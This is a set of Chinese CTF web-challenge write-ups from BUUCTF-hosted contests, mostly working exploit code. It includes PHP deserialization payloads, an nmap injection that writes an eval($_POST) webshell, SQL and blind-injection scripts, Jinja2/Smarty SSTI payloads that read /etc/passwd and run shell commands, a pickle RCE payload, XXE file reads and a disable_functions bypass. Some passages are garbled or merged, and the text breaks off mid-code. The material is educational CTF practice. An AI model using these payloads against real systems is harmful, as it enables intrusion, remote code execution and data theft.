a:3:{s:4:"user";s:4:"test";s:8:"function";s:4:"test";s:3:"img";s:20:"Z3Vlc3RfaW1nLnBuZw==";}这里我们要构造ZDBnM19mMWFnLnBocA==,即d0g3_f1ag.php
这是要构造的字符串
";s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";}a:3:{s:4:"user";s:4:"test";s:8:"function";s:41:"";s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";}";s:3:"img";s:20:"Z3Vlc3RfaW1nLnBuZw==";}这一部分";s:8:"function";s:41:"
在filter函数中会把'php','flag','php5','php4','fl1g'替换为空,那么我们只需要构造出一个长度为23的字符串即可,为flagflagflagflagflagphp
payload:
get:
?f=show_image

post:
_SESSION[user]=flagflagflagflagflagphp&_SESSION[function]=";s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";s:1:"1";s:1:"2";}
最终构造出来
a:3:{s:4:"user";s:23:"";s:8:"function";s:57:"";s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";s:1:"1";s:1:"2";}";s:3:"img";s:20:"Z3Vlc3RfaW1nLnBuZw==";}";s:3:"img";s:20:"Z3Vlc3RfaW1nLnBuZw==";}
实际的序列化字符串为
a:3:{s:4:"user";s:23:"";s:8:"function";s:57:"";s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";s:1:"1";s:1:"2";}还没完,得到

将/d0g3_fllllllag进行base64编码后按上述步骤上传,可获得 flag
[ASIS 2019]Unicorn shop
全角数字
只允许输入一个字符,题目叫Unicorn,猜测为Unicode,做过类似的题
去compart搜索比千大的Unicode码,搜索:ten thousand:
https://www.compart.com/en/unicode/U+2181

可以看到数值为10000
[网鼎杯 2020 朱雀组]Nmap
考点:nmap的常用命令和escapeshell,escapecmd函数
尝试
' <?= @eval($_POST["hack"]);?> -oG hack.php '不行,去掉.php后缀,发现可以
故可以知道过滤了.php文件
使用.phtml也可以是语句被进行php解析
payload:
' <?= @eval($_POST["hack"]);?> -oG hack.phtml'之后传参执行命令即可

另解:
-iL 读取文件内容,以文件内容作为搜索目标
-o 输出到文件
举例
nmap -iL ip_target.txt -o result.txt给了提示flag在/flag中
payload:
' -iL /flag -o hack.txt '注意单引号周围要有空格
[CISCN2019 华东南赛区]Web11
考点:smarty注入
和[BJDCTF2020]The mystery of ip 1相同
发现XXF可以传参
传入{{7*7}}
得到49,存在ssti注入
控制XFF进行命令执行
进一步推出为smarty模板注入
另外
可以在最下方看到“Build With Smarty !”可以确定页面使用的是Smarty模板引擎
详细解释了smarty的利用方式
https://blog.csdn.net/qq_45521281/article/details/107556915
先使用{$smarty.version}
payload:
{cat /flag}
或
{if phpinfo()}{/if}
[SWPU2019]Web1
考点:innodb_index_stats和 innodb_table_stats和无列名注入
1'/**/union/**/select/**/1,2,(select/**/group_concat(b)/**/from/**/(select/**/1,2/**/as/**/a,3/**/as/**/b/**/union/**/select/**/*/**/from/**/users)a),4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22'[极客大挑战 2019]FinalSQL
考点:异或布尔盲注

发现注入点在?id=
fuzz一下发现过滤了空格
输入0和1回显不同,可以使用布尔盲注
但空格被过滤了不能使用'and if()
可以使用异或1^1
异或是相同则为0,不同则为1
exp
import requests
# 使用二分法
url = ''
flag = ''
MaxLen = 250
for i in range(1,MaxLen):# range(1, 11) 从 1 开始到 11,[1, 2, 3, 4, 5, 6, 7, 8, 9, 10]  range(0, 30, 5) 步长为 5 [0, 5, 10, 15, 20, 25]
    low = 32
    high = 128
    mid = (low+high)//2
    while(low<high):
        #payload = "http://b0fbf3f5-d989-42ab-8750-dcadafee5a7f.node5.buuoj.cn:81/search.php?id=1^(ascii(substr((select(group_concat(table_name))from(information_schema.tables)where(table_schema=database())),%d,1))>%d)" %(i,mid)
        #payload = "http://b0fbf3f5-d989-42ab-8750-dcadafee5a7f.node5.buuoj.cn:81/search.php?id=1^(ascii(substr((select(group_concat(column_name))from(information_schema.columns)where(table_name='F1naI1y')),%d,1))>%d)" %(i,mid)
        payload = f"http://55dcc533-3f4e-4416-9c13-aa9c4249753f.node5.buuoj.cn:81//search.php?id=1^(ascii(substr((select(right(group_concat(password),60))from(F1naI1y)),{i},1))>{mid})"
        res = requests.get(url=payload)
        if 'ERROR' in res.text:
            low = mid+1
        else:
            high = mid
        mid = (low+high)//2
    if(mid ==32 or mid ==127):
        break
    flag = flag+chr(mid)
    print(flag)
[De1CTF 2019]SSRF Me
考点:python代码审计
不知道这道题和SSRF有什么关系,这道题在我这个学习阶段挺有意思的,就考察了python的代码审计能力
源码
#! /usr/bin/env python
# encoding=utf-8

from flask import Flask
from flask import request
import socket
import hashlib
import urllib
import sys
import os
import json

reload(sys)
sys.setdefaultencoding('latin1')

app = Flask(__name__)
secert_key = os.urandom(16)

class Task:
    def __init__(self, action, param, sign, ip):
        self.action = action
        self.param = param
        self.sign = sign
        self.sandbox = md5(ip)
        if not os.path.exists(self.sandbox):
            # 为 Remote_Addr 创建沙箱
            os.mkdir(self.sandbox)

    def Exec(self):
        result = {}
        result['code'] = 500
        if self.checkSign():
            if "scan" in self.action:
                tmpfile = open("./%s/result.txt" % self.sandbox, 'w')
                resp = scan(self.param)
                if resp == "Connection Timeout":
                    result['data'] = resp
                else:
                    print resp
                tmpfile.write(resp)
                tmpfile.close()
                result['code'] = 200
            if "read" in self.action:
                f = open("./%s/result.txt" % self.sandbox, 'r')
                result['code'] = 200
                result['data'] = f.read()
        if result['code'] == 500:
            result['data'] = "Action Error"
        else:
            result['code'] = 500
            result['msg'] = "Sign Error"
        return result

    def checkSign(self):
        if getSign(self.action, self.param) == self.sign:
            return True
        else:
            return False

@app.route("/geneSign", methods=['GET', 'POST'])
def geneSign():
    param = urllib.unquote(request.args.get("param", ""))
    action = "scan"
    return getSign(action, param)

@app.route('/De1ta', methods=['GET', 'POST'])
def challenge():
    action = urllib.unquote(request.cookies.get("action"))
    param = urllib.unquote(request.args.get("param", ""))
    sign = urllib.unquote(request.cookies.get("sign"))
    ip = request.remote_addr
    if waf(param):
        return "No Hacker!!!!"
    task = Task(action, param, sign, ip)
    return json.dumps(task.Exec())

@app.route('/')
def index():
    return open("code.txt", "r").read()

def scan(param):
    socket.setdefaulttimeout(1)
    try:
        return urllib.urlopen(param).read()[:50]
    except:
        return "Connection Timeout"

def getSign(action, param):
    return hashlib.md5(secert_key + param + action).hexdigest()

def md5(content):
    return hashlib.md5(content).hexdigest()

def waf(param):
    check = param.strip().lower()
    if check.startswith("gopher") or check.startswith("file"):
        return True
    else:
        return False

if __name__ == '__main__':
    app.debug = False
    app.run(host='0.0.0.0', port=80)
首先存在/geneSign和/De1ta路由
/geneSign目前还不知道有什么用
在/De1ta路由下创建一个Task对象,传入action、param、sign和ip作为参数,并调用了Exec()函数
之后把视线移到Task对象下的Exec()函数
能确定Exec()函数大体意思就是读取一个文件中的内容并输出
题目提示flag在flag.txt中
if "scan" in self.action:
if "read" in self.action:
这里的if判断,用的是in,而不是==
所以如果action中包含scan和read的话,if语句同时满足,相应的代码都执行
大致就是param=flag.txt,action=readscan
那就是利用exec()函数读取flag没错了
现在具体看看怎么读取flag
第一关:首先存在checkSign()函数对我们传入的参数进行检验
def checkSign(self):
        if getSign(self.action, self.param) == self.sign:
            return True
        else:
            return False

def getSign(action, param):
    return hashlib.md5(secert_key + param + action).hexdigest()
要求sign==md5加密后的值
这里的secert_key是不知道
这时候/geneSign路由就派上用场了
@app.route("/geneSign", methods=['GET', 'POST'])
def geneSign():
    param = urllib.unquote(request.args.get("param", ""))
    action = "scan"
    return getSign(action, param)
已经将action定为scan,所以我们传入的param可以为flag.txtread
得到sign=718fcd9d735362d315cd9af3a91374c7
好,现在回到/De1ta路由
payload:
Cookie: action=readscan;sign=718fcd9d735362d315cd9af3a91374c7;

get传参:?param=flag.txt
[BJDCTF2020]EasySearch
考点:index.php.swp源码泄露和Apache SSI远程命令执行漏洞
做buuctf上的题发现dirsearch经常扫不出东西
有点苦恼,就在dirserch目录下自己写了一个爆破字典hack.txt

这里面包含的是常见的一些源码泄漏目录
正式做题
dirsearch -u http://273ff0f0-137f-4997-842d-4b3861795559.node5.buuoj.cn:81/ -w ./db/hack.txt -t 1 --timeout=2
扫描出index.php.swp
    ob_start();
    function get_hash(){
        $chars = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789!@#$%^&*()+-';
        $random = $chars[mt_rand(0,73)].$chars[mt_rand(0,73)].$chars[mt_rand(0,73)].$chars[mt_rand(0,73)].$chars[mt_rand(0,73)];//Random 5 times
        $content = uniqid().$random;
        return sha1($content);
    }
    header("Content-Type: text/html;charset=utf-8");
    ***
    if(isset($_POST['username']) and $_POST['username'] != '' )
    {
        $admin = '6d0bc1';
        if ( $admin == substr(md5($_POST['password']),0,6)) {
            echo "<script>alert('[+] Welcome to manage system')</script>";
            $file_shtml = "public/".get_hash().".shtml";
            $shtml = fopen($file_shtml, "w") or die("Unable to open file!");
            $text = '
            ***
            ***
            <h1>Hello,'.$_POST['username'].'</h1>
            ***
            ***';
            fwrite($shtml,$text);
            fclose($shtml);
            ***
            echo "[!] Header  error ...";
        } else {
            echo "<script>alert('[!] Failed')</script>";

    }else
    {
    ***
    }
    ***
?>
这里需要使用md5爆破才行
<?php

$admin = "6d0bc1";
for ($i = 0; $i < 10000000000; $i++) {
    if ($admin == substr(md5($i), 0, 6)){
        print($i);
        print("\n");
         // 添加 break 语句以在找到匹配值后停止循环
    }
}
得到密码2020666
登陆成功

发现
Url_is_here: public/7d09c5895395225bb6f40552edc626f9c35475e0.shtml
这题思路是利用“Apache SSI远程命令执行漏洞”,虽然不太理解,但跟着wp走
给username变量中传入ssi语句来远程执行系统命令
先查看当前目录
没有什么可以利用的
并没有什么有用的发现,我们返回上一个目录看看
终于有了发现,flag_990c66bf85a09c664f0b6741840499b2

[极客大挑战 2019]RCE ME
无数字字母绕过和蚁剑使用插件绕过disable_functions
error_reporting(0);
if(isset($_GET['code'])){
            $code=$_GET['code'];
                    if(strlen($code)>40){
                                        die("This is too Long.");
                                                }
                    if(preg_match("/[A-Za-z0-9]+/",$code)){
                                        die("NO.");
                                                }
                    @eval($code);
}
else{
            highlight_file(__FILE__);
}
首先想到的就是system,但不幸的是被过滤了
使用取反脚本构造phpinfo()查看disable_functions

发现能想到的命令执行函数都被过滤了
这里禁用了很多函数
接着构造一句话木马,获取shell
这里卡了好长时间,一直没搞懂assert这个函数
payload:
<?php
$a='assert';
$b=urlencode(~$a);
echo $b;
echo "<br>";
$c='(eval($_POST["test"]))';
$d=urlencode(~$c);
echo $d;
?>
由于eval 属于PHP语法构造的一部分,eval()是一个语言构造器,不能被可变函数调用,所以不能通过 变量函数的形式来调用所以我们需要用assert来构造
但是由于版本原因,
我在网上查到的

这个并不能使用
我们只能利用(assert)(eval($_POST["test"]))
assert()参数放入函数,就会执行

使用脚本构造好(assert)(eval($_POST["test"]))

获得shell后,用蚁剑连接
发现了flag,但是打不开,所以这里要用readflag去读取flag。
但是有disable_functions,readflag程序执行不了
蚁剑有个插件可以绕过disable_functions

选择如下图

点击开始,然后就可以执行命令了

[SUCTF 2019]Pythonginx
考点:nginx重要文件的位置和url中的unicode漏洞引发的域名安全问题,urlsplit不处理NFKC标准化
源码
@app.route('/getUrl', methods=['GET', 'POST'])
def getUrl():
    url = request.args.get("url")
    host = parse.urlparse(url).hostname

    if host == 'suctf.cc':
        return "我扌 your problem? 111"

    parts = list(urlsplit(url))
    host = parts[1]

    if host == 'suctf.cc':
        return "我扌 your problem? 222 " + host

    newhost = []
    for h in host.split('.'):
        newhost.append(h.encode('idna').decode('utf-8'))

    parts[1] = '.'.join(newhost)

    # 去掉 url 中的空格
    finalUrl = urlunsplit(parts).split(' ')[0]

    host = parse.urlparse(finalUrl).hostname

    if host == 'suctf.cc':
        return urllib.request.urlopen(finalUrl).read()
    else:
        return "我扌 your problem? 333"
首先我们需要知道nginx重要文件的位置:
配置文件存放目录:/etc/nginx
主配置文件:/etc/nginx/conf/nginx.conf
管理脚本:/usr/lib64/systemd/system/nginx.service
模块:/usr/lisb64/nginx/modules
应用程序:/usr/sbin/nginx
程序默认存放位置:/usr/share/nginx/html
日志默认存放位置:/var/log/nginx
配置文件目录为:/usr/local/nginx/conf/nginx.conf
代码审计:
这段代码主要就是三个if语句
最后一个语句可以实现对文件的读取
url中的unicode漏洞引发的域名安全问题
https://xz.aliyun.com/t/6070?time__1311=n4%2BxnD0DRDgGG%3DGOYeDsA3xCqg2DBDWqh4bByvD&alichlgref=https%3A%2F%2Flink.csdn.net%2F%3Ftarget%3Dhttps%253A%252F%252Fxz.aliyun.com%252Ft%252F6070
简单来说,就是℆这个字符在经过
for h in host.split('.'):
newhost.append(h.encode('idna').decode('utf-8'))
后变成了c/u,因此可以利用。
payload:
?url=file://suctf.c℆sr/local/nginx/conf/nginx.confhttps://blog.csdn.net/rfrder/article/details/109743728
[GYCTF2020]FlaskApp
考点:过滤os,flag的ssti和pin码计算
https://cloud.tencent.com/developer/article/1669017
在解密页面,输入base64的字符串,会报错,出现debug
这就清楚要干什么了,找pin码
但怎么找呢
发现解码页面存在ssti注入
使用
{{ get_flashed_messages.__globals__.__builtins__.open("app.py").read() }}
或
{% for c in [].__class__.__base__.__subclasses__() %}{% if c.__name__=='catch_warnings' %}{{ c.__init__.__globals__['__builtins__'].open('app.py','r').read() }}{% endif %}{% endfor %}
读取app.py源码
from flask import Flask, render_template_string, render_template, request, flash, redirect, url_for
from flask_wtf import FlaskForm
from wtforms import StringField, SubmitField
from wtforms.validators import DataRequired
from flask_bootstrap import Bootstrap
import base64

app = Flask(__name__)
app.config['SECRET_KEY'] = 's_e_c_r_e_t_k_e_y'
bootstrap = Bootstrap(app)

class NameForm(FlaskForm):
    text = StringField('BASE64加密', validators=[DataRequired()])
    submit = SubmitField('提交')

class NameForm1(FlaskForm):
    text = StringField('BASE64解密', validators=[DataRequired()])
    submit = SubmitField('提交')

def waf(str):
    black_list = ["flag", "os", "system", "popen", "import", "eval", "chr", "request", "subprocess",
                  "commands", "socket", "hex", "base64", "*", "?"]
    for x in black_list:
        if x in str.lower():
            return 1

@app.route('/hint', methods=['GET'])
def hint():
    txt = "失败乃成功之母!!"
    return render_template("hint.html", txt=txt)

@app.route('/', methods=['POST', 'GET'])
def encode():
    if request.values.get('text'):
        text = request.values.get("text")
        text_decode = base64.b64encode(text.encode())
        tmp = "结果: {0}".format(str(text_decode.decode()))
        res = render_template_string(tmp)
        flash(tmp)
        return redirect(url_for('encode'))
    else:
        text = ""
        form = NameForm(text)
        return render_template("index.html", form=form, method="加密", img="flask.png")

@app.route('/decode', methods=['POST', 'GET'])
def decode():
    if request.values.get('text'):
        text = request.values.get("text")
        text_decode = base64.b64decode(text.encode())
        tmp = "结果: {0}".format(text_decode.decode())
        if waf(tmp):
            flash("no no no !!")
            return redirect(url_for('decode'))
        res = render_template_string(tmp)
        flash(res)
        return redirect(url_for('decode'))
    else:
        text = ""
        form = NameForm1(text)
        return render_template("index.html", form=form, method="解密", img="flask1.png")

@app.route('/<name>', methods=['GET'])
def not_found(name):
    return render_template("404.html", name=name)

if __name__ == '__main__':
    app.run(host="0.0.0.0", port=5000, debug=True)
可以看到过滤了挺多
```

直接用字符串拼接找flag{{''.class.bases[0].subclasses()[75].init.globals['builtins']'imp'+'ort'.listdir('/')}}
注:以为这里popen也被过滤,所以不能使用shell命令
但可以用listdir

找到flag在this_is_the_flag.txt

因为过滤了flag,所以使用```'txt.galf_eht_si_siht/'[::-1],'r'```将文件名逆着写来进行读取
最后读取文件即可
{{ get_flashed_messages.globals.builtins.open('txt.galf_eht_si_siht/'[::-1],'r').read() }}
或
{% for c in [].class.base.subclasses() %}{% if c.name=='catch_warnings' %}{{ c.init.globals['builtins'].open('txt.galf_eht_si_siht/'[::-1],'r').read() }}{% endif %}{% endfor %}
另解:
就老老实实的求pin码

通过PIN码生成机制可知,需要获取如下信息:
服务器运行flask所登录的用户名。通过/etc/passwd中可以猜测为flaskweb或者root,此处用的flaskweb
modname。一般不变就是flask.app
getattr(app, “name”, app.class.name)。python该值一般为Flask,该值一般不变
flask库下app.py的绝对路径。报错信息会泄露该值。题中为/usr/local/lib/python3.7/site-packages/flask/app.py
当前网络的mac地址的十进制数。通过文件/sys/class/net/eth0/address获取(eth0为网卡名),本题为1e:eb:d7:36:97:1e,转换后为756572715513436
机器的id:对于非docker机每一个机器都会有自已唯一的id
Linux:/etc/machine-id或/proc/sys/kernel/random/boot_i,有的系统没有这两个文件
docker:/proc/self/cgroup
使用文件读取的方法,依次得到想要的数据{{ get_flashed_messages.globals.builtins.open('/etc/passwd').read() }}
或
{% for c in [].class.base.subclasses() %}{% if c.name=='catch_warnings' %}{{ c.init.globals['builtins'].open('/etc/passwd').read() }}{% endif %}{% endfor %}
用户名:/etc/passwd
网络的mac地址:/sys/class/net/eth0/address
机器的id:/proc/self/cgroup
使用计算pin码的脚本计算即可
得到

125-163-830

输入pin即可进入交互式shell,执行命令即可得到flag:
os.popen("cat /this_is_the_flag.txt").read()
## [FBCTF2019]RCEService
### 考点:回溯次数超限和利用%0a绕过^xxx$格式的正则匹配
这题提供了源码
```php

';
  } elseif (preg_match('/^.*(alias|bg|bind|break|builtin|case|cd|command|compgen|complete|continue|declare|dirs|disown|echo|enable|eval|exec|exit|export|fc|fg|getopts|hash|help|history|if|jobs|kill|let|local|logout|popd|printf|pushd|pwd|read|readonly|return|set|shift|shopt|source|suspend|test|times|trap|type|typeset|ulimit|umask|unalias|unset|until|wait|while|[\x00-\x1FA-Z0-9!#-\/;-@\[-`|~\x7F]+).*$/', $json)) {
    echo 'Hacking attempt detected

';
  } else {
    echo 'Attempting to run command:
';
    $cmd = json_decode($json, true)['cmd'];
    if ($cmd !== NULL) {
      system($cmd);
    } else {
      echo 'Invalid input';
    }
    echo '

';
  }
}
?>
发现preg_match是^xxx$格式且没有设置m
详细解释可以看ctfshow1 web91&web92
那就可以使用%0a就可以绕过
这里需要注意的是:
putenv('PATH=/home/rceservice/jail');意味着我们无法直接去调用cat等命令,因为这些命令实际上是存放在特定目录中封装好的程序,PATH环境变量就是存放这些特定目录的路径方便我们去直接调用这些命令,所以此处部分命令我们只能使用绝对路径使用cat命令,cat命令在/bin文件夹下
使用
{%0A"cmd":"ls /home/rceservice"%0A}看到flag就在/home/rceservice目录下
payload:
{%0A"cmd":"/bin/cat /home/rceservice/flag"%0A}另解:就是回溯
参考 常用姿势 绕进你心里
[WUSTCTF2020]颜值成绩查询
考点:布尔盲注
这道题和[极客大挑战 2019]FinalSQL有是一样的,甚至更简单,不用异或注入,直接if()都行
[0CTF 2016]piapiapia
考点:www.zip泄漏,php带吗审计和反序列化字符逃逸,数组绕过strlen()长度限制
参考:
https://blog.csdn.net/EC_Carrot/article/details/110928615
[MRCTF2020]套娃
考点:php特性,%0a绕过正则首尾固定匹配,jsfuck编码和http协议请求头构造
第一关
$query = $_SERVER['QUERY_STRING'];

 if( substr_count($query, '_') !== 0 || substr_count($query, '%5f') != 0 ){
    die('Y0u are So cutE!');
}
 if($_GET['b_u_p_t'] !== '23333' && preg_match('/^23333$/', $_GET['b_u_p_t'])){
    echo "you are going to the next ~";
}
payload:
?b.u.p.t=23333%0a
或
?b u p t=23333%0a
preg_match只能匹配一行,
23333%0a换行后还是满足这个正则匹配
第二关
发现jsfuck编码,丢进控制台中

看到提示,需要POST传值Merak,随便传个值,即可进入第三层
jsfuck编码
https://cloud.tencent.com/developer/article/2070171
第三关
error_reporting(0);
include 'takeip.php';
ini_set('open_basedir','.');
include 'flag.php';
if(isset($_POST['Merak'])){
highlight_file(__FILE__);
die();
}
function change($v){
$v = base64_decode($v);
$re = '';
for($i=0;$iip匹配那个,可以修改报文,添加
Client-ip:127.0.0.1而GET方式传入的参数2333可以通过data伪协议传入
secrettw.php?2333=data:text/plain,todat is a happy day&file=ZmpdYSZmXGI=反写的代码
[Zer0pts2020]Can you guess it?
考点:basename函数截取$_SERVER['PHP_SELF']漏洞
$_SERVER['PHP_SELF']
/index.php
/index.php/dosent_exist.phpbasename可以理解为对传入的参数路径截取最后一段作为返回值,但是该函数发现最后一段为不可见字符时会退取上一层的目录,即:
$var1="/config.php/test"
basename($var1) => test
$var2="/config.php/%ff"
basename($var2) => config.php写成这样/config.php/%ff
if (preg_match('/config\.php\/*$/i', $_SERVER['PHP_SELF'])) {
  exit("I don't know what you are thinking, but I won't let you read it :)");
}
并且成功读取到config.php
[CSCCTF 2019 Qual]FlaskLight
考点:字符串拼接绕过关键字过滤
尝试传参数
?search={{7*'7'}}
判断很自然就是jinja2的模板注入。
我们用如下的方式来测试一下python的版本
{{[].__class__.__mro__[-1].__subclasses__()[40]}}
这里给到我们的信息是该python版本是python2,因为在python3中subclasses()里面是没有type file的
函数这里我试了很多并没有发现什么,我感觉应该存在过滤
继续爆破类,这里没有使用init.globals.
import requests

for i in range(500):
    url = "http://f52400f4-da88-45aa-b896-9e4716ffb55a.node5.buuoj.cn:81/?search={{ ''.__class__.__mro__[2].__subclasses__()["+str(i)+"]}}"

    res = requests.get(url=url)
    if 'subprocess.Popen' in res.text:
        print(i)
subprocess.Popen类成功
直接上相关payload:
{{''.__class__.__mro__[2].__subclasses__()[258]('ls',shell=True,stdout=-1).communicate()[0].strip()}}
{{''.__class__.__mro__[2].__subclasses__()[258]('ls /flasklight',shell=True,stdout=-1).communicate()[0].strip()}}
{{''.__class__.__mro__[2].__subclasses__()[258]('cat /flasklight/coomme_geeeett_youur_flek',shell=True,stdout=-1).communicate()[0].strip()}}
或者
使用内置函数url_for调用其内部的OS函数来进行命令执行,但发现页面报错500,看来多半是有过滤了,直接执行url_for也报错,证明过滤了url_for,测试config成功返回内容
尝试调用config的内部OS命令,但依旧报错,还有过滤,再次测试发现是globals被过滤了
使用命令拼接,将globals分成两半拼接一起就能绕过过滤了['glo'+'bals'],只不过必须使用[]的字典键值访问的形式,不能用.的形式了
使用脚本
import requests

for i in range(500):
    url = "http://f52400f4-da88-45aa-b896-9e4716ffb55a.node5.buuoj.cn:81/?search={{ ''.__class__.__mro__[2].__subclasses__()["+str(i)+"].__init__['__glo'+'bals__'] }}"

    res = requests.get(url=url)
    if 'os.py' in res.text:
        print(i)
得到序号71
payload:
{{[].__class__.__base__.__subclasses__()[71].__init__['__glo'+'bals__']['os'].popen('ls').read()}}参考:
https://developer.aliyun.com/article/1384674
[CISCN2019 华北赛区 Day1 Web2]ikun
考点:jwt伪造,多线程爆破和pickle反序列化
首先提示要买到lv6
使用多线程爆破脚本
import threading
import time

import requests

def go(st, ed):
    for i in range(st, ed):
        url = 'http://de26d0c8-99ff-466a-97c5-d8097521f8e8.node5.buuoj.cn:81/shop?page='
        url += str(i)
        r = requests.get(url, timeout=2)
        if 'lv6.png' in r.text:
            print(r.url)
        time.sleep(0.1)

if __name__ == '__main__':
    threads = []
    for i in range(0, 10):
        t = threading.Thread(target=go, args=(i * 20, (i + 1) * 20))
        threads.append(t)

    for item in threads:
        item.start()
得到lv6在180页
没这么多钱,抓包修改折扣(典型的逻辑漏洞)
提示只允许admin
抓包得到jwt
使用c-jwt-cracker-master工具破解密钥为
1Kun

查看源码发现一个zip,下载下来
在Admin.py中发现pickle.loads
最简单的reduce脚本
import pickle
import urllib

class payload(object):
    def __reduce__(self):
       return (eval, ("open('/flag.txt','r').read()",))    #打开读取flag.txt的内容

a = pickle.dumps(payload())  #序列化payload
a = urllib.quote(a)  #进行url编码
print a
注意要在python2中运行
这里就使用在线编译工具
https://www.jyshare.com/compile/6/
得到
c__builtin__%0Aeval%0Ap0%0A%28S%22open%28%27/flag.txt%27%2C%27r%27%29.read%28%29%22%0Ap1%0Atp2%0ARp3%0A.向become传参即可

[红明谷CTF 2021]write_shell
考点:php短标签
使用echo标记简写<?=绕过<?php 的限制,再用.来连接p和hp,因为分号被过滤掉了,只执行一行语句可以省略:
/?action=upload&data=<?=(ph.pinfo)()?>php的4种常见风格标签写法
<?php
    echo '1111';
?>

<?
    echo '1111';
?>
//比<?php ?>更灵活调用的方法
<? /*程序操作*/ ?>
<?=/*函数*/?>

<?=$a?>
<?=(表达式)?>
就相当于
<?php echo $a?>
<?php echo (表达式)?>

<%
    echo '1111';
%>

(注释:这种写法在php配置中默认关闭了的,如果要正常输出,需要配置php.ini文件。在配置文件中找到asp_tags=off ,将off改为on。改动配置文件后需要重启apache。)

<script language=”php”>
    echo '1111';
</script>
一种解
/?action=upload&data=<?=`cat%09/f*`?>[RCTF2015]EasySQL
考点:二次注入,报错注入和reverse函数
正常注册登录后发现可以更改密码
用户名测试"闭合,发现在改密码出会出现报错
那就可以使用报错注入
fuzz一下,发现过滤了空格
使用括号绕过即可
查表
"||updatexml(1,concat(0x7e,(select(group_concat(table_name))from(information_schema.tables)where(table_schema=database())),0x7e),1)#得到flag,users
flag就不尝试了,真flag在users中
查列
"||updatexml(1,concat(0x7e,(select(group_concat(column_name))from(information_schema.columns)where(table_name='users')),0x7e),1)#但是updatexml()函数有长度限制(32位),回显位不够
在刚刚的fuzz中知道过滤了mid,substr,right,left
那还有什么方法呢
用regexp(’^f’)将f开头的进行筛选
"||updatexml(1,concat(0x7e,(select(group_concat(column_name))from(information_schema.columns)where(table_name='users')&&(column_name)regexp('^r')),0x7e),1)#详解:MySQL 正则表达式(REGEXP)_mysql regex-CSDN博客
查到了,但回显位不够
"||updatexml(1,(select(real_flag_1s_here)from(users)where(real_flag_1s_here)regexp('^f')),1)#使用reverse()进行倒序输出,将其与前段的flag进行拼接得到flag
1"||(updatexml(1,concat(0x7e,reverse((select(group_concat(real_flag_1s_here))from(users)where(real_flag_1s_here)regexp('^f'))),0x7e),1))#注意如果这里不使用regexp('^f')的话,就会出现如下图

再配个逆序脚本
string = "}9b85bc146392-56f9-93d4-59ec-2d"
reversed_string = string[::-1]
print(reversed_string)
[GWCTF 2019]枯燥的抽奖
考点:随机数种子爆破
查看源码,发现check.php
得到源码
nysDaTeFsv
<?php
#这不是抽奖程序的源代码!不许看!
header("Content-Type: text/html;charset=utf-8");
session_start();
if(!isset($_SESSION['seed'])){
$_SESSION['seed']=rand(0,999999999);
}

mt_srand($_SESSION['seed']);
$str_long1 = "abcdefghijklmnopqrstuvwxyz0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ";
$str='';
$len1=20;
for ( $i = 0; $i < $len1; $i++ ){
    $str.=substr($str_long1, mt_rand(0, strlen($str_long1) - 1), 1);
}
$str_show = substr($str, 0, 10);
echo "<p id='p1'>".$str_show."</p>";

if(isset($_POST['num'])){
    if($_POST['num']===$str){x
        echo "<p id=flag>抽奖,就是那么枯燥且无味,给你flag{xxxxxxxxx}</p>";
    }
    else{
        echo "<p id=flag>没抽中哦,再试试吧</p>";
    }
}
show_source("check.php");
使用了mt_srand()函数播种,并使用mt_rand()函数生成随机数。这里的随机数都是伪随机数,只要得到种子,就可以生成相同的随机数。
将已知的部分伪随机数转化为php_mt_seed工具可以看懂的数据
str1='abcdefghijklmnopqrstuvwxyz0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ'
str2='nysDaTeFsv'
str3 = str1[::-1]
length = len(str2)
res=''
for i in range(len(str2)):
    for j in range(len(str1)):
        if str2[i] == str1[j]:
            res+=str(j)+' '+str(j)+' '+'0'+' '+str(len(str1)-1)+' '
            break
print(res)
使用php_mt_seed工具爆破seed
time ./php_mt_seed 13 13 0 61 24 24 0 61 18 18 0 61 39 39 0 61 0 0 0 61 55 55 0 61 4 4 0 61 41 41 0 61 18 18 0 61 21 21 0 61 
得到完整字符串
执行代码的环境要是php7.1以上的,我当时就踩了一下这个坑。
<?php
mt_srand(71496374);
$str_long1 = "abcdefghijklmnopqrstuvwxyz0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ";
$str='';
$len1=20;
for ( $i = 0; $i < $len1; $i++ ){
    $str.=substr($str_long1, mt_rand(0, strlen($str_long1) - 1), 1);
}
echo "<p id='p1'>".$str."</p>";
?
[NCTF2019]True XML cookbook
考点:xxe
查看源码
这段代码是一个JavaScript函数,名为doLogin()。它用于处理用户登录的操作。下面是对代码的逐行解释:
var username = $("#username").val();
var password = $("#password").val();
这两行代码从具有id为"username"和"id"为"password"的HTML输入字段中获取用户名和密码。

if(username == "" || password == ""){
    alert("Please enter the username and password!");
    return;
}
这段代码用于验证用户名和密码是否为空。如果任一字段为空,它会显示一个警告框,并且函数会提前返回,不再执行后续的代码。

var data = "<user><username>" + username + "</username><password>" + password + "</password></user>";
这行代码用于创建一个XML字符串,包含用户输入的用户名和密码。

$.ajax({
    type: "POST",
    url: "doLogin.php",
    contentType: "application/xml;charset=utf-8",
    data: data,
    dataType: "xml",
    anysc: false,
    success: function (result) {
        // 处理成功的回调函数
    },
    error: function (XMLHttpRequest,textStatus,errorThrown) {
        // 处理错误的回调函数
    }
});

这段代码使用jQuery的ajax()函数发送一个POST请求到"doLogin.php"页面,并将XML数据作为请求的内容发送。它还指定了请求的数据类型为XML,并设置了成功和错误时的回调函数。

在成功的回调函数中,代码解析返回的XML数据,并根据其中的code和msg值来显示相应的消息。

在错误的回调函数中,它显示了发生的错误信息。
最简单的xee的利用
payload:
<?xml version="1.0"?>
<!DOCTYPE payload [
<!ELEMENT payload ANY>
<!ENTITY xxe SYSTEM "php://filter/read=convert.base64-encode/resource=/var/www/html/doLogin.php">
]>
<user><username>&xxe;</username><password>123456</password></user>
最先使用file不行,这里php伪协议可以
得到源码
<?php
/**
* autor: c0ny1
* date: 2018-2-7
*/

$USERNAME = 'admin';
$PASSWORD = '024b87931a03f738fff6693ce0a78c88';
$result = null;

libxml_disable_entity_loader(false);
$xmlfile = file_get_contents('php://input');

try{
    $dom = new DOMDocument();
